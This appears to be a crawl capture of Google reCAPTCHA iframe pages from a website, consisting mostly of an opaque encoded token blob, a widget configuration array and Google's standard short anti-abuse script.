Co8KRw6BiLnMPw5DDqsKCwprCpcOEIXo2w5xaw5x9HT0LbcKOaUXDuMOjw4/DpMOfwr7CkMKGwq/CtwzDjcOfFBDDvn9TOxR0wp/DkcKHEsKWK8OyHG3DgcORwowTXMO9Ij5+DsKTXMKZUx3CpVTCncOhwo/DjsKuSsOWwqfCr8KHw7TCgxExw55dwqVNF01tTxdHwr3DkHXCnXzCph/DozfDqXzDsjfDqsODw5wAcUfCnm5DO8O2woA5wrrDt8Kxw6E0w6QbecOnPsKMwop6BMKfwpjDo8K3w6g8w5R1w680wqVOGsOBwoNLEhfCjHk1w5bDiBPCn8Otwqk/DB/[base64]/[base64]/w5vCgRrCg8O9biPCrsKGL2IGw5Zvw6HDjVjCqkrDssKKwokFD1fDrEjCrcKjYsO7W8OAZ8OmTx3Dr31qwod/[base64]/CssO5bxnDhhTDvW/DsRzCksKCw5ksw4rCjUF7XmXDkcOeXsKxwrdqbBjDlsK8TylAw5w8P2MRT0Rtw47Do8OPw5JNwpXCp8OCTsO7WMO9ChfDrMKiAMO6GcO/w5ZHVjjDtMO6GsOUEsKwwodnCRpywp/Ds1ELNcOcwr3DlsKawpxMw6vCh2tnAjtoDcKmJsKUw4g6wrlKT8K+RFZ0wrbCsmjDmXzCqsKmw67ClsKHwr4Qw5ljJMOqw4rCjcKVZGbCsT1HwqrDuFpow7o0SMOuf8KUEyoCwpB2esOpwpDCtcK+NMOjB8O/wq5LMGbClcKQfsKGX8KwNWktwolOw5knRMKnwr/CrMOnwoZODcKRcxEFw441w7vCoVTDicKww5MawrzDrMKWDcK8OMKVby1xwqFQcnLDlcKcG0tOw7rCncKAcsOoABXCrXHDvD4JUsKNEMOGTcOsK8OsXMOpHcKnw6rCqjHDpFjDlMKuaF/CvXXCkMKYWMO0wrvDvsOWwrJgw5/ChU0zA3zCmsKQw5bDkxXDjMKpw5U9McOlAMOBY8Kqw51Rw6nDpmrDvFrCkX/DoSXDmjPDmsOlwq1Vw5DCicOYwpxrwrVVw6ETwp4Tw6XDrMKKbTLDjh/CkwjCrcOnVsOHScK1JMOHUcOYLMKYGi1lXiHClsKkHMOWw7dXAwMWGsOJwowdOcOnGcO5FsKlwrnDocOYwrcgS8OkEBTCrRPDnm3CqWXChGd9wpUQZX4AWMKawofCtH/[base64]/DhMOwGMKaKl3CkxbDngTDscOyCwd2wpnCrsKpw65gUlBzwqfDpiTDlcKHQmfCscOcw53CpsKDw6vCgMKjw6hMwqXCumDDhgzCvg/DjcKdawzCk8KIWcOpZMOaSFFvw5/DjmHDniVSw7HCiMOFwrNpH8KafiBRCsKew7EQwp/DhcOfMsKoIhJZwrzCqHrDkmVrCBPDiMOWwrJdw7V6worCr2/CnMOmZ8OOwoAmE8O5HcKZw6HDunQYOcOsSmTCiijDtnUaG8OtwqzDlEsvfMKOwqUTDcO+SUvCpsKYOsO0E8OaFnvCu8ObG8K/OVcvTlLDsMKqfsKGwqN/KkJIw5teU8KJwqXCtsOuFMKAwqJ7R3bDsQzCsw1QbMKKHsOPw63DjGHDsMKWM8OdAWXCk8OFCV86Pj7CmAHChcOqw7fDixTDgGRPwoNxWTYuCBpCcsKqwqPDlBPCjzHDlsOUw7gww51awrg7SMK/R8Opw6NHIzEAY0/DsnkVfcOfwrFdwrHCjsOoVcKJwqfDhMOkwqXCqcOYOsKswqtWV8OnwoPCncOvwr7CqsOkw7U/EsKTccOEw5LDusKRw44fwpnDn8OvZjUZGz5+w4xqQV5Dw6oVw5U2QmnCusKJw6dgwqF7QXrCusO8TibCrzcowovCpMKDXS/CsiQrwqPDmcKiw4PDjsKiwroPw4J9IEkTD8Oew7TDuDbCn2hocwDDosOmUMKCwqrDrcKxw6vCvMOZw77ClwB5wqBbAsOoEMOUw4LDmDobwqETfcKaKcOIw7PCmcOUw4d/Z8KWwqc5CMKMSTFww6DCqsOHwo/DngITEkl2Y8KSwoXDqh5+w6UDQ8Osw7hmXsKwwqrDjHZtw5o4wrxgw5o4wqfCq1zCrMKpDh3CgEbDtMOZHV/[base64]/DmDB7JMOcwqfCksOVJgxQK8Otw758w7fDsg7Cm8O6bH0qwok6wqtFEMKLFwwyfcOGTcO6wrnCsUJowpV0wqnDmyA3wqMiw77DrcKYUcK3w5/Dkm9Kw61DFRoEw6/CvcKcw5DDlcKabmvDpGHCm8KgZQ4VaH7DicK/[base64]/BnoJHsKUQcOfwonDjsKPw6DDpcKvwrNowrDCg8ODMMOoJMOUaiHCisOuwoJNwr4pwroBXkfCmxnCrihUE8OdC1zDhMKID8K7U3DClsOvN8OLeHbDmcOMejDDsj7Dl8K5GMOvMm7DpsOFVzI0LS5BGMKVDzkZwrlaZcKawr0Yw57DgFYrwp/CssKAw4DDjsKSOMKAVgBhJ0t2KifDjMOSZk5KAcOmU1LCpMK6w4TDhFISw7/Cs8O8aT8gwo1DNcOWYcOGWT/CvsOHwrgJERrDnsOBLMOjw6A5wpXChyfDvy3CiyYKw4w1wprDuMOKwpEaCn/[base64]/Co3fDqQXCr3xUw5xWdXcVUsKkCcKrJmxSITxWB8OlwrLCim/Dj8OJw63DjnPCp8Oowr8ZKUPCiMKGIcK6dEtRw5lzwqvCgsKYwqzCtMKow5oMTcOuw4VNT8OiF3htR1TCiUjDkAnDhMKEwqPCssOlwo/CkyRfPMOqGDDDiMKvwptRAHHDm3XDjF3DgMK4wqPDhsORw5hOGkjCnjHCiAZFH8K8wofDijLCu3rCk3puEMOMwpoqDwQgM8K4wrU5w4rCjMOuw6JewrjDtCcYwrzChD/CucKywox3PkrCiRzCglrCvy/DtMOIwo1fwqDCrlF1EsOkVAXDj0peHR3CqCLDtcO1wrnChcOMwpDDqjjCnkFMQcONwqTCssOcYcKxw6xqwqPDhcKVwpBWwo43w6R5AsOEwptOX8OIwqkSw7toSMKow7tiw7PDl1JXw53Dt8KvLS/Cjj1sHxLCg8OyTcOVw4bDt8Oow5AOJ1PDtsOPwoHCtcKIfcO+AWDCsn9lw4J3w4zCpcK6wqjCmMK4dsKUw7t/wpUHwpPCnMO1OGFFXih+wohDw5tew7DCgMOfw6PDjznCvV7CqcKwVBjClcKlGMOue8OOHcKIaDbCoMOIwq4kw4fCgWtNRD3Cn8KCwqdwacK6fVPCrCzDrGMcwrt/[base64]/DssOXw70ww7oDw7fCvVbCgcOswrbDpMOkIiIJw63CuGbCusOtQwjDq8OVbMOwwr7DnQrCr8OcF8KtIGHDgVZ4wq7Ds8KsVsOSwrzCssOaw5nDrTYUw4jCkBk3w6dMwo9mwpbCpcOTAk/Dr3BMdy8VRBZVLcOxwpQDJMOiw41Kw6nDtsKBP8OYwpchCwA5w44cI0hhwp00PsOUBR4ewrrDlMKGwogyVcOZasO+w5/Ci8KcwqllwrXCksKkHMOiwqrDrWDCuiESDcOYNhrConPCpWsIe1rCvMK5wroRw4d0VMO7TzXDmsOJw4XCgcOHX2bCtMOnwptHw415FBkzH8OceA8/wq3CoMOxRgM3SF5AA8KIUsOLEBPDtio/RsOjIsOORGAQw7vDlcKOacOew6BBSU7DvzhmbEfDgMO/[base64]/Ny58aEVxP8ONesKIAMKswp8VS2LCoELClV7DmsOHw7p7RDPDrcKHwqDCoMOswrLCqMO1w5tkRsKAN05Vwo7Cr8OnGhPCnnA2WMKsCDbDncKdwrlJU8KPw6d9w4LDtMOwCFIVw67CuMKrFGA0w5jDpAfDkELDgcO4FcOnEQI/[base64]/Dg8O9ZHsDwp87wrrDn27Dl8KlwrLDvB5HZ3HDocO8fl8oKMKgOCU+wp3DrxTCscKcLF7DvMO7cMO7wo/Cn8OHw47CjsKOwovDkhdyw6EtfMKKwpMxw6pewqzCvFrDq8OWW33CrsOHXS3DicOaUCFbBsO9FMKmw5TCn8K2w4XDi0dPNA/CtcO/wrZKwp3Du1jCl8KAw6jDn8OZw7Y4w7TDisKRXGfDtSNbSRHCujZWw5hfZUvDnxDDvsKoOiDDq8KMwokXNztgBMOJdsK6w77Dk8KNwo/[base64]/[base64]/PVJ/MjLDocKpABpJw5bCtWXCmzvCrcKGwo7CisKZdz/DjzjCihs3E1DCplnCkQPCocOpMgLDu8KzwrjDin12wpVQw63CikrCusKMHcOxw5XDvcOhwrrCiTBiwqDDjFh3wp7CisOmwpfDnmlawrzCoVvCvMKzMcKOwo7CuWk1wo5+PELCtcKOwoYgw6l4f0Esw7PDjmdmwrpwwqnDpVF2Jxltwr8+wobCjzk0w5hNw4/DnkjDgMODBMONwpjDicKXW8KvwrIcQ8K8w6IkwqQFw5rDrcOAGUE1wrfClMO4woYWw6zCuSbDnMKIHnjDiAV2wrfCi8KUw7lZw51eRsK6bg1REldUY8KvAcKOwq9Fcx3Cn8O2XmrCkMOwwovDtMKjw5YDSsKgC8OtFMOCY0QiwoY0Py/CsMK8w5sSw5c9SBFFwoHDgQnChMOvw7V3wqRnUcKfGMO6wpBqw7BYwqvChRbDssKsbiYAwonCtkvDmW/ChlnDpXLDrR3Cm8OPwrR/UMOhUXJpC8KKd8KyBzQfDhnCkCDDrMOYwofCund/w68wFkRjw7sGwpt8wpjCqFrCim8Ww5UgaU/Cl8OKw4HCocOia2QEPMOIFH0lw5pwT8KdR8OrX8KmwrQlw5XDtcKDw5h/[base64]/DncOvwrt+dUdtwp7CgBDCi8OtKMK7VcO9w4HCvgxeRBRFc2rDlX7DpHvDrmfDjA87X1YXUsKrPWXCijLCgUPDlMK1w6fCt8KiEMK+w6MQBsO/a8KGwrXCuj3CugFCPcKjwoobDGN5THspZMO8XXTDhcOkw7Uew5R6wpRHewTDpSPClcOMwo/[base64]/wp14PcOZKcK2R3XDhcKnwpHDuA8XMjsUw68dfsKQw6bCh8OWe2t5w6cKAMOWb2PDj8Kswp8rMMOebx/DqsK4HcOeCEsia8KQOXA8XlxuwpHDq8KPH8OtwrxiPj7Cvm/[base64]/wqhKfE0zwqLDrsOGL8OkY8KoQ8Oswq4nT2VBYl1KY2/CoS3Dhm7DusKgw7XClDTDvsOaQcKjQcOfDmwLwpAaMXslwrRPw67Ct8Ofw4Vqb2TCpMOFw4rCqxjDmsOjwrQSbsO6wrkzHsOafxfCnyd8w7d1UkrDlSDCtyDDrcORMcK+Vi3DpsOJw6/Dm1gAwpvCtsOUwqnCkMOBdcKVfUkCHcKLw5xGNmvDpmHDiQHDlsK4CAAIwr1qJy9/cMO7wpLCisOCNkjCkTA8XzEBPWfDhXkgCRXDuH7DpxJ4PEDCg8OdwrvDr8K/wpnCik5Iw5LCv8K9w4YwQMO/[base64]/DvhnCjnDDp8KRVMOtAQQ9w4JZOFLDr8KjHcKdwq0Nwo8Cw6s4wozDksONwrLCoGYfG1rDocOIw6TDiMO/[base64]/DmsK0wo8rDlDDgEPCtzY7cVc7w44Ywo3CoMKfw6YRd8OSwonCnAjCmHPDrnHCmMKRwq9Gw5TDmMOjNsOAT8K1wp4kwrwfPAnDisOlwp/DlcKpUTvCusK/w6zDkB8tw4Mjwqoaw7tZIGZpw7rCmMKJfxg9w6Rrdml7JMKmNcOzwrUKKHTDp8O5J2PCvH9lJcODJkLCr8OPOMOubm9seEzDkcKRHHxIw4/[base64]/Dm0ggw6hcw54owqgHEsOQw79hw5s3w7FvwqjCqsO3woNdMHHDmMKiw6EHUsKgw78awqF/w4zCtnvCpWJ/wpHDvsKxw4NjwrE3MMKGA8Kaw63CtFjCu3zCin7Do8KsA8OUe8KLZMKNHsO9wo5wwojCj8O3w43CmcOswoLDu8KIFXkgw7ZeLMO4BDHCg8KSRlTDtXsyWMKhHcKXdcKhwp5Kw4ILw7cEw7ZqXncQahPCmnsQw43DocKPIQvDhV/[base64]/JHV4F2YXM0E5w6zCisKow7MUw4dVSD8zfsKlw6B3wqxfw5/ClwIEw6vDrUdGwrjCghsbPSMOJyxQahtiw587CsKpScKrVk3DiGLDgsK6w5cXETjCgUk4woHDoMKPw4XCqMKIw5PDpsOww4gAw6rCoQDCk8Kub8O1wqpFw61yw7t9EcOfQ2/DuhF1w4bCpMOpSlnCrTVDwrksLsO4w6nDoHDCr8KHMCHDpcK6W0fDg8OuYgzChiTDhT0NRcK3w48ww4XDnyjCq8KVwqLDscKGbsKdwpBmwofDjsOJwplDw4jCicKtasO2w5MeRsK8QwF9w6TDgsKiwrsPTHrDpEvDsywZJD5Dw5DCvsOTwoDCqsOvSsKOw5/Dn0ECM8KawptPwq7CucKUHz/CocKhw7DCqDcqwrnCmG1cwr07KsKdw7x+DMO/FMOJHMOKJMOiw7nDpyHDosO3dmY/PH7DjMKff8KHFmswRB8NwpFdwqh3K8OYw4A4WRJzJcO3YMOXw7XDry3Cu8O7woDCmFzDkSbDv8KbKcOKwqd+ccKMfcK0ahzDpcKXwp/CoUFHwqfDgsKpaTLDn8Kewq3Cny/Ds8KOfDs+w7EaPcO5wrlnw4zDhjPCnmwjd8O7wpwCPMKqeBLCkytRw4/Ci8OkZ8KjwpLCgRDDn8OKBRLCvXzDqsOlM8OsQcOBwonDh8KgPcOIwoLCgsKJw6HCkB3DicOIDkxdYmDCqW5bwqViwqUcw4PCpV1yfsK/W8ObAcOywocIZcOlwrbChMKVPhTDjcKLw60UDcK9eQxlwq96DcO+EBYBegg2w60DeDhIacOTUsO3Z8OxwonDp8O3w5g7w4sRKcKywqZaZQsHwr/[base64]/CkWrDk8OdwrMifgfChcOFFT/DhMObZMKSZQFmLMK9wpDDlsKILF/DtMO2wo02ZUrDqsONDjfCssOvXVzCosKRwp42w4LDk1TDknIBw7YACsK2wowew60gDsO4Zm4hQnImesOuU2w9bcOtwocvAz/[base64]/Ch8KvW0gVZAMuHyNFw6RuwrDDg8OzbcOaG1bDnsKTXhscUMOZWcO3w73CpMOHcAZ7wrzCqVDDtTDCgMO8w5rCqh1Zw7B+dhTCoDrDn8K9wqd6chUnPgXDtHfCoRnCpMKWbsKxwrLCqDU/[base64]/CmUnDlVPDusO9wq/Dj08ZUsKzw6hUTsK/HAbCqBTDs8KZwqoiw6zDmFnCjsK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,847],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.jeroenderwort.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bez8Sd+B1I8XchZ3eo2HzUxcKiq+rCiF0PAJbIg7g9Y\\u003d\x22,1,0,null,1,1769655931371,0,0,[106,162],null,[190,242,125,115,158],\x22RC-L1VUviW7_0DJ5A\x22,null,null,null,null,null,\x220dAFcWeA5A_LgFRxqzBmSzxTa2kgQjyCH-uSBsH2I-vbDivvXbZ37fssY7SDyy9D1dxZRdiJh1_kjw0v51p7dHMQOq9vBHpmiDJw\x22,1769738731384]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XEYnu52Awmkuty3UxZq9YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769652347624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>